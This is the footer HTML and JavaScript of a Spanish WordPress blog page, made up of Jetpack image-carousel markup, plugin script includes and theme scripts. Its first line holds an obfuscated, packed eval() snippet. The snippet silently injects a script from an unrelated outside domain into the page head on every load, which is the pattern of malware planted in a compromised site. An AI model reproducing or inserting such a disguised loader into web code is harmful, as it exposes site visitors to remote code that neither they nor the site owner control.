    <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													Debe estar <a href="#" class="jp-carousel-comment-login">conectado</a> para enviar un comentario.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/jquery.rateit.min.js?ver=1.0.0-RC1' id='jquery.rating-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-stars/resources/frontend/comment-review-stars.js?ver=1.0.0-RC1' id='comment-review-stars-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","nonce":"43372a8453"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.5' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/beat4people.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=6.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='comment-rating-field-plugin-js-extra'>
/* <![CDATA[ */
var crfp = {"ajax_url":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","disable_replies":"0","enable_half_ratings":"0","nonce":"2588d483eb","post_id":"1213"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/comment-rating-field-plugin/assets/js/min/frontend-min.js?ver=3.5.2' id='comment-rating-field-plugin-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Las im\u00e1genes a\u00fan est\u00e1n cargando. Cancela la impresi\u00f3n y vuelve a intentarlo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=de7a5ed9424adbf44f32' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.1/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeoxIMUAAAAAEWe58-7532uVFdGOr8oYxAEplk4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://beat4people.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2' id='__ytprefsfitvids__-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'102704447',post:'1213',tz:'1',srv:'beat4people.com',j:'1:12.6.2'} ]);
_stq.push([ "clickTrackerInit", "102704447", "1213" ]);
</script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/beat4people.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/beat4people.com\/wp-admin\/admin-ajax.php","nonce":"77d0a78f2b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/beat4people.com\/wp-login.php?redirect_to=https%3A%2F%2Fbeat4people.com%2Findex.php%2F2017%2F10%2F03%2Florca-inmortal%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/12.6.2/_inc/build/carousel/jetpack-carousel.min.js' id='jetpack-carousel-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has td_backstr support, it means this already uses it
                if (typeof window.td_backstr !== 'undefined') {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery('<div class=\'backstretch\'></div>');
                        var image_jquery_obj = jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://i0.wp.com/beat4people.com/wp-content/uploads/2017/10/bodas1-08.jpg?fit=750%2C563&ssl=1\'>');

                        wrapper_image_jquery_obj.append(image_jquery_obj);

                        jQuery('body').prepend(wrapper_image_jquery_obj);

                        var td_backstr_item = new td_backstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

                        td_backstr.add_item(td_backstr_item);

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://beat4people.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://beat4people.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    


/* Style generated by theme (global compiled style) */

.td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #dd3333;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>


		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
							window.addEventListener( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						} else if ( document.attachEvent ) {
							window.attachEvent( 'message', function ( event ) {
								var origin = event.origin.replace( /^http:\/\//i, 'https://' );
								if ( iframe_url.replace( /^http:\/\//i, 'https://' ) !== origin ) {
									return;
								}
								frame.style.height = event.data + 'px';
							});
						}
					}
				})

			})();
		</script>

		        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>